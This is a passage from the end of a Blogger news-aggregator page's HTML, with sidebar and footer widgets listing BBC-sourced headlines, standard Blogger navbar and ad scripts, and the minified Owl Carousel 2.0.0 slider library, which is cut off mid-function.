<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4QEiHrQjiXDNSGT68mvBY46t70KVB35vLqsPuyVHgId-A9ARPitYm-OTpSC6qwflME8LsqvmS-5V9QslG5lOVj3mAbWYBucAkkRv0QR3PJuk0CH1WHQQzXk7Igb09MmZgipPO-1UszRrVsGm1n7OLyN52bWVzQaNXE_zeMd6TwbxBs9Pzn2MWA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz0QGa83IPMUjlVcqui1PnGKDv9xa-6mV1uT6gjKcFWQtcPAMlVEI8kBFM0OtXAsy2Prj0JTOwNRFvEbHs7Gnon3J3pdhUbL1mQ6yNYd-E3XdwevNchKSNylq4vGGalB47YpNNUtOe3mKETnpJQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGWcrJ9xCdVihNfilEwM-nk32XRxMmaytDZ5maFfrSUDC9an4r2yt5dRtrRtoREoU5lf48qmVBC0wfPzEGmP67GpafGajh9vQMc05cAMg8TGM-M6uHDbq6ukfpL2adPYE1YU6z4cY3OVZPJB20nqo3gi7iS-WqZLo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub5wnNucN_B-A7wbB4LS8aXdoZ_dDzpJRH93DAQWrX_uA1C68j0Ty7Frf4TMWkvNylcZujJpm6uUvpLM0kwpnK33Vi9rsxLaPIwXrOkuUq11B7ME5pl7YUUoM96kOYY4_f4AE8dggCmht_GOYfQL1_AAlVdE0pLFG2u5lCX6kvM2jKzkDqPlx16Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4LpJ9KlD5qDXv4rEaFVPnKFq6RYWBR1t2w8O_rvHUbA-0ST1MZ3I7WOPyxDDSb3DJh5ODwMbctPGVqhhbgLjj8DUfPu4OhfGPxCgUBKtMu_JkIvLvUtTu2scsGjfzCXXwyPv4nbw83B5LHQLzkE0SwR55mxwZQanNFuKBwKYI9pNnGNtDRQWulIgi9TXUCvM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d8756122249420766759\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in 